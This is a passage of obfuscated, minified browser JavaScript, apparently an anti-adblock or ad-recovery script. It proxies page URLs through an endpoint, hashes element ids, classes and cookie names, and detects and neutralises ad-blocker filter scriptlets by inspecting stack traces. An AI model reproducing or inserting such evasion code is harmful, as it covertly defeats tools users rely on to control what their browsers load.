t=i.A[r(1589)](d)[r(2579)][r(3534)](a,r(1348));if(t)g(t)&&i.A[r(1589)](d)[r(2622)][r(3534)](a,r(1348),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(3933)],baseUrl:l,endpoint:n.A[r(1521)]}));else{let t=i.A[r(1589)](d)[r(2112)][r(1589)][r(3534)](a);t&&(t=i.A[r(1589)](d)[r(1424)][r(3534)](t,/\bwindow\.location\b/g,r(407)),i.A[r(1589)](d)[r(2112)][r(1606)][r(3534)](a,t)),t[r(2325)](r(683))&&(t=i.A[r(1589)](d)[r(1424)][r(3534)](t,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,r(2389)),i.A[r(1589)](d)[r(2112)][r(1606)][r(3534)](a,t)),(0,e.Gy)(s)||(0,e.Vp)(s)||!(r(3423)in s)||r(3896)!==s[r(3423)]||(t[r(2325)](r(3143))&&(t=i.A[r(1589)](d)[r(1424)][r(3534)](t,r(3143),r(3330)),i.A[r(1589)](d)[r(2112)][r(1606)][r(3534)](a,t)),t[r(2325)](r(1222))&&(t=i.A[r(1589)](d)[r(1424)][r(3534)](t,r(1222),r(1534)),i.A[r(1589)](d)[r(2112)][r(1606)][r(3534)](a,t)),t[r(2325)](r(766))&&t[r(2325)](r(490))&&(t=i.A[r(1589)](d)[r(1424)][r(3534)](t,r(766),r(3584)),t=i.A[r(1589)](d)[r(1424)][r(3534)](t,r(2407),r(3652)),t[r(2325)](r(1929))?t+=r(2026):t+=r(2125),i.A[r(1589)](d)[r(2112)][r(1606)][r(3534)](a,t)))}}else if(r(1626)===v){var w;const t=null===(w=i.A[r(1589)](d)[r(2579)][r(3534)](a,r(3326)))||void 0===w?void 0:w[r(3312)](),o=i.A[r(1589)](d)[r(2579)][r(3534)](a,r(4005)),c=i.A[r(1589)](d)[r(2579)][r(3534)](a,"as");if(o&&g(o)){const u=r(1700)===t||r(1607)===t&&r(1281)===c?e.MN[r(1060)]:r(1607)===t&&r(1401)===c?e.MN[r(3933)]:e.MN[r(2028)];i.A[r(1589)](d)[r(2622)][r(3534)](a,r(4005),(0,e.Wq)({protectUrlContext:s,url:o,kind:u,baseUrl:l,endpoint:n.A[r(1521)]}))}}else if(r(2575)===v){const t=i.A[r(1589)](d)[r(2579)][r(3534)](a,r(1348));if(t&&t[r(1557)](r(1305))){const e=Lt(t,s,d);i.A[r(1589)](d)[r(2622)][r(3534)](a,r(1348),e)}else t&&g(t)&&i.A[r(1589)](d)[r(2622)][r(3534)](a,r(1348),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(1584)],baseUrl:l,endpoint:n.A[r(1521)]}));const o=i.A[r(1589)](d)[r(2579)][r(3534)](a,r(1165));if(o){const t=(0,e.Wq)({protectUrlContext:s,url:n.A[r(1521)]+r(889),kind:e.MN[r(3933)],baseUrl:l,endpoint:n.A[r(1521)]});o[r(2325)](t)?i.A[r(1589)](d)[r(2622)][r(3534)](a,r(1165),Ct({_window:d,protectUrlContext:s,html:o,docBaseUrl:l})):i.A[r(1589)](d)[r(2622)][r(3534)](a,r(1165),r(1576)[r(2342)](_t,r(1303))[r(2342)](t,r(2954))[r(2342)]((0,Et.x)().id,r(1754))+Ct({_window:d,protectUrlContext:s,html:o,docBaseUrl:l}))}}else if("a"===v){const t=i.A[r(1589)](d)[r(2579)][r(3534)](a,r(4005));t&&g(t)&&i.A[r(1589)](d)[r(2622)][r(3534)](a,r(4005),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(3111)],baseUrl:l,endpoint:n.A[r(1521)]}));const o=i.A[r(1589)](d)[r(2579)][r(3534)](a,r(3679));r(271)==typeof o&&o[r(2325)](r(2627))&&i.A[r(1589)](d)[r(2622)][r(3534)](a,r(3679),r(3571)[r(2342)](btoa(o),r(1598)));const c=i.A[r(1589)](d)[r(2579)][r(3534)](a,r(3876));r(271)!=typeof c||(0,e.Gy)(s)||(i.A[r(1589)](d)[r(1827)][r(3534)](a,r(3876)),i.A[r(1589)](d)[r(2622)][r(3534)](a,r(3335)+(0,u.md)(r(3876)),c))}else if(r(422)===v){const t=i.A[r(1589)](d)[r(2579)][r(3534)](a,r(1348));t&&g(t)&&i.A[r(1589)](d)[r(2622)][r(3534)](a,r(1348),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(2028)],baseUrl:l,endpoint:n.A[r(1521)]}));const o=i.A[r(1589)](d)[r(2579)][r(3534)](a,r(2004));o&&g(o)&&i.A[r(1589)](d)[r(2622)][r(3534)](a,r(2004),(0,e.Wq)({protectUrlContext:s,url:o,kind:e.MN[r(2028)],baseUrl:l,endpoint:n.A[r(1521)]}))}else if(r(1841)===v){const t=i.A[r(1589)](d)[r(2579)][r(3534)](a,r(1348));t&&g(t)&&i.A[r(1589)](d)[r(2622)][r(3534)](a,r(1348),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(2028)],baseUrl:l,endpoint:n.A[r(1521)]}))}else if(r(2057)===v){const t=i.A[r(1589)](d)[r(2579)][r(3534)](a,r(1647)),o=i.A[r(1589)](d)[r(2579)][r(3534)](a,r(781));t&&g(t)&&i.A[r(1589)](d)[r(2622)][r(3534)](a,r(1647),(0,e.Wq)({protectUrlContext:s,url:t,kind:r(1123)===o?e.MN[r(3111)]:e.MN[r(1584)],baseUrl:l,endpoint:n.A[r(1521)]})),o&&![r(1123),r(2262),r(2729),r(247)][r(2325)](o)&&p(o)&&i.A[r(1589)](d)[r(2622)][r(3534)](a,r(781),(0,u.md)(o))}else if(r(1023)===v||"g"===v){const t=[r(1869),r(3236),r(3509),r(1495),r(2831),r(1202),r(3567),r(2126)];for(const e of t){const t=i.A[r(1589)](d)[r(2579)][r(3534)](a,e);if(t){const n=(0,pt.oY)({protectUrlContext:s,value:t,baseUrl:l,idFilter:h,urlFilter:f,attributeFilter:m});i.A[r(1589)](d)[r(2622)][r(3534)](a,e,n)}}const o=i.A[r(1589)](d)[r(2579)][r(3534)](a,r(2665));if(o&&r(271)==typeof o)if(o[r(1557)]("#")&&p(o[r(3689)](1)))i.A[r(1589)](d)[r(2622)][r(3534)](a,r(2665),"#"+(0,u.md)(o[r(3689)](1)));else{const t=new URL(o,l);g(t[r(4005)])&&i.A[r(1589)](d)[r(2622)][r(3534)](a,r(2665),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(2028)],endpoint:n.A[r(1521)],baseUrl:l}))}}else if(r(2739)===v){const t=i.A[r(1589)](d)[r(2579)][r(3534)](a,r(659));if(t&&r(271)==typeof t&&p(t)){const e=(0,u.md)(t);i.A[r(1589)](d)[r(2622)][r(3534)](a,r(659),e)}}else if(r(1281)===v){if(r(2232)===a[r(478)](r(2370))&&!(0,e.Gy)(s)){let t=i.A[r(1589)](d)[r(2873)][r(1589)][r(3534)](a);t&&(t=i.A[r(1589)](d)[r(1424)][r(3534)](t,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,""),i.A[r(1589)](d)[r(2873)][r(1606)][r(3534)](a,t))}!function(t){const e=r;let{_window:n,protectUrlContext:o,element:s,baseUrl:a,idFilter:c,urlFilter:l,attributeFilter:u}=t;if(e(1281)!==s[e(1447)][e(3312)]())return;const d=i.A[e(1589)](n)[e(2873)][e(1589)][e(3534)](s);d&&i.A[e(1589)](n)[e(2873)][e(1606)][e(3534)](s,(0,pt.dv)({protectUrlContext:o,stylesheet:d,baseUrl:a,idFilter:c,urlFilter:l,attributeFilter:u}))}({_window:d,protectUrlContext:s,element:a,baseUrl:l,idFilter:h,urlFilter:f,attributeFilter:m})}const b=i.A[r(1589)](d)[r(3523)][r(1589)][r(3534)](a);for(const t of Array[r(1289)](b))p(t)&&b[r(2962)](t,(0,u.md)(t));const y=i.A[r(1589)](d)[r(2579)][r(3534)](a,r(378));y&&p(y)&&i.A[r(1589)](d)[r(2622)][r(3534)](a,r(378),(0,u.zp)(y));const x=i.A[r(1589)](d)[r(2579)][r(3534)](a,r(3537));x&&p(x)&&i.A[r(1589)](d)[r(2622)][r(3534)](a,r(3537),(0,u.md)(x));const A=i.A[r(1589)](d)[r(1600)][r(1589)][r(3534)](a);A&&p(A)&&i.A[r(1589)](d)[r(1600)][r(1606)][r(3534)](a,(0,u.md)(A));const k=i.A[r(1589)](d)[r(2579)][r(3534)](a,r(3950));a instanceof d[r(4003)]&&k&&r(271)==typeof k&&k[r(3150)]>0&&i.A[r(1589)](d)[r(2622)][r(3534)](a,r(3950),r(3227)+k);const _=i.A[r(1589)](d)[r(2579)][r(3534)](a,r(3217));a instanceof d[r(4003)]&&_&&r(271)==typeof _&&_[r(3150)]>0&&i.A[r(1589)](d)[r(2622)][r(3534)](a,r(3217),r(3227)+_);const E=i.A[r(1589)](d)[r(2579)][r(3534)](a,r(1281));if(E){const t=(0,St.e)((0,pt.Vd)({protectUrlContext:s,style:E,baseUrl:l,idFilter:h,urlFilter:f,attributeFilter:m}));i.A[r(1589)](d)[r(2622)][r(3534)](a,r(1281),t)}const M=[r(1789),r(433)];for(const t of M){if(!p(t))continue;const e=i.A[r(1589)](d)[r(2579)][r(3534)](a,t);e&&(i.A[r(1589)](d)[r(1827)][r(3534)](a,t),i.A[r(1589)](d)[r(2622)][r(3534)](a,(0,u.md)(t),e))}if(a instanceof d[r(4003)]){const t=i.A[r(1589)](d)[r(2087)][r(1589)][r(3534)](a),e=Object[r(2766)](t);for(const n of e){const e=c(n);z=r(3335)+e,(!m||m(z))&&!(0,u._)(z)&&(t[(0,u.md)(e)]=t[n],delete t[n])}}var z;if(a instanceof d[r(3730)])for(let t=0;t<a[r(3801)][r(3433)][r(3150)];t++)Wt({_window:d,protectUrlContext:s,node:a[r(3801)][r(3433)][t],baseUrl:l,idFilter:h,urlFilter:f,attributeFilter:m})}({protectUrlContext:a,node:l,baseUrl:d,_window:s,idFilter:h,urlFilter:f,attributeFilter:m}),l[o(3433)][o(410)]((t=>{Wt({protectUrlContext:a,node:t,baseUrl:d,_window:s,idFilter:h,urlFilter:f,attributeFilter:m})})))}const Lt=function(r,o){const s=t;let a=arguments[s(3150)]>2&&void 0!==arguments[2]?arguments[2]:window;if(!r||!r[s(1557)](s(1305)))return r;const c=decodeURIComponent(r[s(3689)](15));if(!c[s(2325)](n.A[s(1521)])){const t=s(1576)[s(2342)](_t,s(1303))[s(2342)]((0,e.Wq)({protectUrlContext:o,url:n.A[s(1521)]+s(889),kind:e.MN[s(3933)],baseUrl:i.A[s(1589)](a)[s(2226)][s(1589)][s(1499)](a[s(3267)]),endpoint:n.A[s(1521)]}),s(2954))[s(2342)]((0,Et.x)().id,s(1754))+Ct({_window:a,protectUrlContext:o,html:c});return s(1305)+encodeURIComponent(t)}return r};var jt=f(5615),Ht=f(4322),It=f(3772);class Ot{static[t(1589)](e,n){const r=t;let o=Ot[r(2554)][r(1589)](n);return o||(i=e,s=n,o=new Proxy(s,{get:function(t,e,n){const r=a2v;if(r(3580)===e)return function(t,e,n,o){const s=r;var a;const c=[t];return void 0===n?c[s(2212)]("*"):c[s(2212)]("*",n),(null!=o?o:i)[s(3220)](s(1402))[s(3534)](null!==(a=this[s(3710)])&&void 0!==a?a:this,...c)};const o=s[e];return[r(3233),r(3466),r(3944),r(563),r(1854),r(634),r(3912),r(991),r(2045),r(297),r(2711),r(1347),r(3674),r(3690),r(2390),r(2455),r(2545),r(2880),r(2650),r(2043),r(2594),r(1067),r(1047),r(2468),r(709),r(1731),r(3900),r(1833),r(3658)][r(2325)](e)&&r(1761)==typeof o?o[r(2044)](t):o}}),Ot[r(2554)][r(1606)](n,o)),o;var i,s}}(0,l.A)(Ot,t(2554),new Map);const Rt=(e,n)=>{const r=t;if(r(271)!=typeof e||r(271)!=typeof n)return!1;const o=e[r(3150)],i=n[r(3150)];if(0===o&&0===i)return!0;if(0===o)return!1;if(0===i)return!0;if(o<i)return!1;for(let t=0;t<e[r(3150)];t++)if(e[t]===n[0]){let o=!0;for(let i=1;i<n[r(3150)];i++)if(!e[t+i]||e[t+i]!==n[i]){o=!1;break}if(o)return!0}return!1};var Vt=f(7499);function Ft(e){const n=t,r=(new TextEncoder)[n(3979)](e);let o="";for(const t of r)o+=String[n(2245)](t);return btoa(o)}function qt(t,e,n){return r=>{const o=a2v;var i;const s=o(1359)==typeof(null==r?void 0:r[o(2356)])?r[o(2356)]:!(null==r||null===(i=r[o(2356)])||void 0===i||!i[o(792)]),a=o(1359)==typeof n?n:!(null==n||!n[o(792)]);return r[o(3153)]===t&&s===a&&e===r[o(852)]}}const Pt=e=>{const n=t;if(e[n(2847)])return;e[n(2847)]=!0;const r=e[n(953)][n(3077)],o=e[n(953)][n(2600)],i=()=>{const t=n,e=(new Error)[t(2123)];return!(!e||!/((abort-on-iframe-property|override-property)-(read|write))|prevent-listener/[t(3464)](e))};e[n(953)][n(3077)]=function(){const t=n;return i()?arguments[t(3150)]<=0?void 0:arguments[0]:r(...arguments)},e[n(953)][n(2600)]=function(){const t=n;return i()?arguments[t(3150)]<=0?void 0:arguments[0]:o(...arguments)}};function Bt(e,n){const r=t;n[r(2327)]||n[r(720)]||(n[r(2327)]=!0,n[r(2847)]||s.A[r(922)](r(2416)),i.A[r(484)](n),Zt(e,n),Dt(n[r(3267)]))}const Dt=e=>{const n=t;e[n(2270)]=[],e[n(3233)](n(3426),(()=>null))};function Xt(e){const n=t;let r=!0,o="";try{o=e[n(509)][n(4005)]}catch(t){r=!1}return r}const Zt=(r,o)=>{const l=t;{const t=o[l(3396)][l(2027)][l(3921)],e=o[l(953)][l(1232)](o[l(3396)][l(2027)],l(3921));t&&e&&e[l(610)]&&e[l(293)]&&i.A[l(1589)](o)[l(2376)][l(3534)](t)[l(2325)](l(3269))&&o[l(953)][l(3077)](o[l(3396)][l(2027)],l(3921),{get:function(){}})}Yt(o,l(3220),l(621),(function(){const t=l;if(this[t(1237)])return t(2415)[t(2342)](this[t(2709)],t(3603));for(var e=arguments[t(3150)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(1589)](o)[t(2376)][t(3534)](this,...n)})),$t(o,l(2094),l(2446),{get:function(){const t=l;for(var e=arguments[t(3150)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(1589)](o)[t(1829)][t(1589)][t(3534)](this,...n);return s?(0,pt.QS)(s):s},set:function(t){const e=l;for(var n=arguments[e(3150)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];return i.A[e(1589)](o)[e(1829)][e(1606)][e(3534)](this,e(271)==typeof t?(0,pt.Vd)({protectUrlContext:r,style:t,...s}):t),t}}),Yt(o,l(2094),l(1983),(function(t){const e=l;if(this[e(284)])return this[t];for(var n=arguments[e(3150)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(1589)](o)[e(1613)][e(3534)](this,t,...r)})),Yt(o,l(2094),l(1853),(function(t,e){const n=l;if(this[n(284)])return this[t]=e;for(var s=arguments[n(3150)],a=new Array(s>2?s-2:0),c=2;c<s;c++)a[c-2]=arguments[c];i.A[n(1589)](o)[n(609)][n(3534)](this,t,n(271)==typeof e?(0,pt.oY)({protectUrlContext:r,value:e}):e,...a)})),Yt(o,l(2135),l(3073),(function(t,e){const n=l;return i.A[n(1589)](o)[n(1003)][n(3534)](this,(0,pt.dv)({protectUrlContext:r,stylesheet:t}),e)})),Yt(o,l(2135),l(1857),(function(t){const e=l,n=(0,pt.dv)({protectUrlContext:r,stylesheet:t});return i.A[e(1589)](o)[e(1054)][e(3534)](this,n)})),$t(o,l(2787),l(386),{get:function(){const t=l;for(var e=arguments[t(3150)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(1589)](o)[t(2429)][t(1589)][t(3534)](this,...n);return s?s[t(2733)](";")[t(3717)]((e=>e[t(2629)]()))[t(3717)]((e=>{const n=t,r=e[n(2459)]("=");return[e[n(1818)](0,r),e[n(1818)](r+1)]}))[t(3717)]((e=>{const n=t;let[r,o]=e;if((0,u._)(r)){const[t,e,i]=(0,u.ks)(r)[n(2733)](";");if(i)return[i,o]}return[r,o]}))[t(3717)]((e=>{const n=t;let[r,o]=e;return""[n(2342)](r,"=")[n(2342)](o)}))[t(3259)]("; "):s},set:function(t){const s=l,a=ne(o)||new URL(o[s(509)][s(4005)]);for(var c=arguments[s(3150)],d=new Array(c>1?c-1:0),h=1;h<c;h++)d[h-1]=arguments[h];const f=i.A[s(1589)](o)[s(2429)][s(1589)][s(3534)](this,...d),m=f?f[s(2733)](";")[s(3717)]((t=>t[s(2629)]()))[s(3717)]((t=>{const e=s,n=t[e(2459)]("=");return[t[e(1818)](0,n),t[e(1818)](n+1)]}))[s(1495)]((t=>{let[e,n]=t;return(0,u._)(e)}))[s(3717)]((t=>{const e=s;let[n,r]=t;return[n,r,...(0,u.ks)(n)[e(2733)](";")]}))[s(3717)]((t=>{let[e,n,r,o,i]=t;return{key:e,value:n,domain:r,path:o,name:i}})):[],p=(g=t,(0,Ht[s(3654)])(g,{decodeValues:!1}));var g,v;if(void 0===p[s(699)]&&(p[s(699)]=o[s(3359)][s(2417)]),v=(v=p[s(699)])[s(1557)](".")?v[s(3689)](1):v,a[s(2417)]===r[s(1998)]&&(!v||a[s(2417)][s(2744)](v)))return i.A[s(1589)](o)[s(2429)][s(1606)][s(3534)](this,t,...d);const w=function(t,n,r,o,i){const a=s,c=new URL((0,e.EW)(n[a(509)][a(4005)])?(0,e.sH)(n[a(509)][a(4005)])[a(1210)]:n[a(509)][a(4005)]);if(!i[a(292)])if("/"===c[a(3713)])i[a(292)]="/";else{const t=c[a(3713)][a(2733)]("/")[a(3689)](0,-1)[a(3259)]("/");i[a(292)]=t||"/"}return i[a(699)]||(i[a(699)]=c[a(2417)]),i[a(699)][a(1557)](".")||(i[a(699)]="."+i[a(699)]),((t,n,r,o)=>{const i=a,s=r[i(3245)]((t=>t[i(2709)]===o[i(2709)]&&t[i(699)]===o[i(699)]&&t[i(292)]===o[i(292)])),c=s?s[i(536)]:(0,u.md)(""[i(2342)](o[i(699)],";")[i(2342)](o[i(292)],";")[i(2342)](o[i(2709)]),(0,It.$o)()),l={httpOnly:o[i(2147)],maxAge:o[i(3274)],encode:t=>t};return l[i(292)]=function(t,n){const r=i,o=(0,e.rI)(n,t[r(1998)]);if("v7"===t[r(2506)])return"/"[r(2342)](e.lv,"/")[r(2342)](t[r(1998)],"/")[r(2342)]((0,ft.Y_)(t[r(3423)]),"/")[r(2342)](o);if("v8"===t[r(2506)])return"/"[r(2342)](e.ep,"/")[r(2342)](t[r(1998)],"/")[r(2342)]((0,ft.Y_)(t[r(3423)]),"/")[r(2342)](o);if("v9"===t[r(2506)])return"/"[r(2342)](e.ZM,"/")[r(2342)](t[r(1998)],"/")[r(2342)](o);if(r(3901)===t[r(2506)])return"/"[r(2342)](e.Ph,"/")[r(2342)](t[r(1998)],"/")[r(2342)](o);if(r(1421)===t[r(2506)])return"/"[r(2342)](e.g3,"/")[r(2342)](t[r(1998)],"/")[r(2342)](o);if(r(3671)===t[r(2506)])return"/"[r(2342)](e.qF,"/")[r(2342)](t[r(1998)],"/")[r(2342)](o);throw new Error(r(3099)[r(2342)](t))}(t,o[i(699)]),l[i(699)]=new URL((0,N.aV)(n))[i(2417)],l[i(1834)]=!0,l[i(2265)]=i(2513),o[i(3805)]&&!isNaN(o[i(3805)][i(3253)]())&&(l[i(3805)]=o[i(3805)]),(0,jt.l)(c,o[i(2453)],l)})(t,r,o,i)}(r,o,n.A[s(1521)],m,p);return i.A[s(1589)](o)[s(2429)][s(1606)][s(3534)](this,w,...d)}}),Yt(o,l(2787),l(2116),(function(t){const e=l;return i.A[e(1589)](o)[e(3607)][e(3534)](this,(0,u.md)(t))})),Yt(o,l(3267),l(2116),(function(t){const e=l;return e(271)!=typeof t&&(t=o[e(1755)](t)),i.A[e(1589)](o)[e(3709)][e(3534)](this,(0,u.md)(t))})),Yt(o,l(2787),l(2156),(function(t){const e=l;return i.A[e(1589)](o)[e(3963)][e(3534)](this,(0,u.md)(t))})),Yt(o,l(2787),l(1951),(function(t){const e=l;return t=(0,Vt.w4)(t),i.A[e(1589)](o)[e(3404)][e(3534)](this,(0,pt.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Yt(o,l(2787),l(2778),(function(t){const e=l;return t=(0,Vt.w4)(t),i.A[e(1589)](o)[e(3771)][e(3534)](this,(0,pt.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Yt(o,l(2787),l(1569),(function(t){const s=l;let a=t[s(621)]();if(0===a[s(3150)])return i.A[s(1589)](o)[s(2565)][s(3534)](this,"");const c=/import\(['"](http.+?)['"]\)/g;a[s(607)](c)&&(a=a[s(3491)](c,((t,a)=>{const c=s,l=(0,e.Wq)({protectUrlContext:r,url:a,kind:e.MN[c(3933)],baseUrl:i.A[c(1589)](o)[c(2226)][c(1589)][c(1499)](o[c(3267)]),endpoint:n.A[c(1521)]});return c(2034)[c(2342)](l,"')")})));let d=Ct({_window:o,protectUrlContext:r,html:a,docBaseUrl:i.A[s(1589)](o)[s(2226)][s(1589)][s(1499)](this)})||a;if(a[s(2325)](s(2106))&&a[s(2325)](s(1076))&&!a[s(2325)](s(456))&&d[s(2325)](s(456))&&(d=d[s(3689)](0,d[s(3384)](s(456)))),!a[s(2325)]("\n")&&a[s(1557)](s(1886))&&a[s(2733)]("<")[s(3150)]-1==1&&!a[s(2325)](s(838))&&d[s(2744)](s(838))&&(d=d[s(3689)](0,d[s(3384)](s(838)))),a[s(1557)](s(3492))&&a[s(2744)](s(3033))){const t=s(3226)[s(2342)]((0,u.md)(s(3138)),'">');d=d[s(3689)](0,d[s(3384)](t)+t[s(3150)])}const f=i.A[s(1589)](o)[s(2565)][s(3534)](this,d);return this[s(1231)]&&(Dt(o[s(3267)]),K(this[s(1231)]),dt(this[s(1231)]),h[s(2982)](this[s(1231)]),o[s(3342)]&&o[s(3342)]()),f})),Yt(o,l(2787),l(3928),(function(t){return this[l(1569)](t+"\n")})),Yt(o,l(2452),l(2116),(function(t){const e=l;return i.A[e(1589)](o)[e(302)][e(3534)](this,(0,u.md)(t))})),Yt(o,l(2452),l(1951),(function(t){const e=l;return t=(0,Vt.w4)(t),i.A[e(1589)](o)[e(494)][e(3534)](this,(0,pt.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Yt(o,l(2452),l(2778),(function(t){const e=l;return t=(0,Vt.w4)(t),i.A[e(1589)](o)[e(3186)][e(3534)](this,(0,pt.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Yt(o,l(2186),l(437),(function(t,e){const n=l;return n(2793)!==e?i.A[n(1589)](o)[n(3981)][n(3534)](this,t,e):i.A[n(1589)](o)[n(3981)][n(3534)](this,Ct({_window:o,protectUrlContext:r,html:t}),e)})),$t(o,l(1261),l(3003),{get:function(){const t=l;for(var e=arguments[t(3150)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(1589)](o)[t(1974)][t(1589)][t(3534)](this,...n);return(0,u._)(s)?(0,u.ks)(s):s},set:function(t){const e=l;t=(0,u._)(t)?t:(0,u.md)(t);for(var n=arguments[e(3150)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(1589)](o)[e(366)][e(1606)][e(3534)](this,t,...r)}}),Kt(o,l(1261),l(2603),{get:function(t,e){const n=l,r=t[e];return r?n(3150)===e?r:n(1761)==typeof r?e===(null===(i=o[n(1928)])||void 0===i?void 0:i[n(387)])?function(){const e=n,i=r[e(3534)](t);return new(o[e(597)])(i,{get:function(t,n){const r=e,o=t[n];return o?r(2621)===n?function(){const e=r,n=o[e(3534)](t);return n?new Proxy(n,{get:function(t,n){const r=e,o=t[n];return o?r(2453)===n?new Proxy(o,{get:function(t,e){const n=r,o=t[e];if(!o)return o;if(n(2709)===e&&o[n(1557)](n(3335))){const t=o[n(3689)](5);return(0,u._)(t)?n(3335)+(0,u.ks)(t):o}return o}}):r(1761)==typeof o?o[r(2044)](t):o:o}}):n}:r(1761)==typeof o?o[r(2044)](t):o:o}})}:r[n(2044)](t):new(o[n(597)])(r,{get:function(t,e){const r=n,o=t[e];if(!o)return o;if(r(1761)==typeof o)return o[r(2044)](t);if(r(2709)===e&&o[r(1557)](r(3335))){const t=o[r(3689)](5);return r(3335)+((0,u._)(t)?(0,u.ks)(t):t)}return o}}):r;var i}},null),Kt(o,l(1261),l(1265),{get:function(t,e){const n=l,r=t[e];if(!r)return r;if(n(2428)===e)return function(){const e=n,o=[];for(var i=arguments[e(3150)],s=new Array(i),a=0;a<i;a++)s[a]=arguments[a];return s[e(410)]((t=>{o[e(2212)]((0,u.md)(t))})),r[e(1499)](t,[...o])};if(n(1639)===e)return function(e){return r[n(1499)](t,[(0,u.md)(e)])};if(n(2250)===e)return function(){const e=n;for(var o=arguments[e(3150)],i=new Array(o),s=0;s<o;s++)i[s]=arguments[s];const a=i[e(3717)]((t=>(0,u.md)(t)));return r[e(1499)](t,[...a])};if(n(2719)===e)return function(e,o){return r[n(1499)](t,[(0,u.md)(e),o])};if(n(2962)===e)return function(e,o){return r[n(1499)](t,[(0,u.md)(e),(0,u.md)(o)])};if(n(2453)===e)return r[n(2733)](" ")[n(3717)]((t=>t[n(2629)]()))[n(3717)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[n(3259)](" ");if(e===o[n(1928)][n(387)])return function(){const e=n,i=r[e(3534)](t);return new(o[e(597)])(i,{get:function(t,n){const r=e,i=t[n];return i?r(2621)===n?function(){const e=r,n=i[e(3534)](t);return n?new(o[e(597)])(n,{get:function(t,n){const r=e,o=t[n];return o?r(2453)===n?(0,u._)(o)?(0,u.ks)(o):o:r(1761)==typeof o?o[r(2044)](t):o:o}}):n}:r(1761)==typeof i?i[r(2044)](t):i:i}})};if(n(271)==typeof e){const t=parseInt(e);if(!isNaN(t))return(0,u._)(r)?(0,u.ks)(r):r}return n(1761)==typeof r?r[n(2044)](t):r},set:function(t,e,n){const r=l;return r(2453)===e&&(n=n[r(2733)](" ")[r(3717)]((t=>t[r(2629)]()))[r(3717)]((t=>(0,u._)(t)?t:(0,u.md)(t)))[r(3259)](" ")),t[e]=n,!0}},(function(t){const e=l;return t=t[e(2733)](" ")[e(3717)]((t=>t[e(2629)]()))[e(3717)]((t=>(0,u.md)(t)))[e(3259)](" "),i.A[e(1589)](o)[e(2622)][e(3534)](this,e(2551),t),t}),(()=>!0)),$t(o,l(1261),l(308),{get:function(){const t=l;for(var e=arguments[t(3150)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(1589)](o)[t(366)][t(1589)][t(3534)](this,...n)[t(2733)](" ")[t(3717)]((e=>e[t(2629)]()))[t(3717)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[t(3259)](" ")},set:function(t){const e=l,n=t[e(2733)](" ")[e(3717)]((t=>t[e(2629)]()))[e(3717)]((t=>(0,u.md)(t)))[e(3259)](" ");for(var r=arguments[e(3150)],s=new Array(r>1?r-1:0),a=1;a<r;a++)s[a-1]=arguments[a];return i.A[e(1589)](o)[e(366)][e(1606)][e(3534)](this,n,...s)}}),Yt(o,l(1261),l(2601),(function(t){const e=l;return i.A[e(1589)](o)[e(2759)][e(3534)](this,(0,pt.Qw)({protectUrlContext:r,selector:t}))})),Yt(o,l(1261),l(478),(function(t){const n=l;if(t[n(1557)](n(3335))){const e=t[n(3689)](5)[n(3312)]();(0,u._)(e)||(t=n(3335)+(0,u.md)(e))}let r="";return r=n(1789)===t||n(433)===t||n(539)===t?i.A[n(1589)](o)[n(2579)][n(3534)](this,(0,u.md)(t)):i.A[n(1589)](o)[n(2579)][n(3534)](this,t),r?("id"===t&&(0,u._)(r)?r=(0,u.ks)(r):n(2551)===t?r=r[n(2733)](" ")[n(3717)]((t=>t[n(2629)]()))[n(3717)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[n(3259)](" "):n(3217)===t||n(3950)===t?n(271)==typeof r&&r[n(1557)](n(3227))&&(r=r[n(3689)](3)):(()=>!!(n(2575)===this[n(1447)][n(3312)]()&&n(1348)===t&&(0,e.EW)(r)||n(451)===this[n(1447)][n(3312)]()&&n(1348)===t&&(0,e.EW)(r)||n(1401)===this[n(1447)][n(3312)]()&&n(1348)===t&&(0,e.EW)(r)||n(1626)===this[n(1447)][n(3312)]()&&n(4005)===t&&(0,e.EW)(r)||"a"===this[n(1447)][n(3312)]()&&n(4005)===t&&(0,e.EW)(r)||n(422)===this[n(1447)][n(3312)]()&&n(1348)===t&&(0,e.EW)(r)||n(1841)===this[n(1447)][n(3312)]()&&n(1348)===t&&(0,e.EW)(r)||n(2057)===this[n(1447)][n(3312)]()&&n(1647)===t&&(0,e.EW)(r)))()?r=(0,e.sH)(r)[n(1210)]:n(451)===this[n(1447)][n(3312)]()&&n(1741)===t||n(1841)===this[n(1447)][n(3312)]()&&n(1741)===t?r=Tt(r):n(2057)===this[n(1447)][n(3312)]()&&n(781)===t&&(0,u._)(r)||this[n(1447)][n(3312)]()[n(1557)](n(902))&&n(1841)===t&&(0,u._)(r)||n(3537)===t&&(0,u._)(r)?r=(0,u.ks)(r):n(378)===t&&(0,u._)(r)?r=(0,u.xE)(r):n(2704)===t&&(r=zt(r)),n(1281)===t&&(r=(0,St.H)(r)),r):r})),Yt(o,l(1261),l(2156),(function(t){const e=l;return i.A[e(1589)](o)[e(4020)][e(3534)](this,(0,u.md)(t))})),Yt(o,l(1261),l(2902),(function(t){const e=l;if(t[e(1557)](e(3335))){const n=t[e(3689)](5)[e(3312)]();(0,u._)(n)||(t=e(3335)+(0,u.md)(n))}return 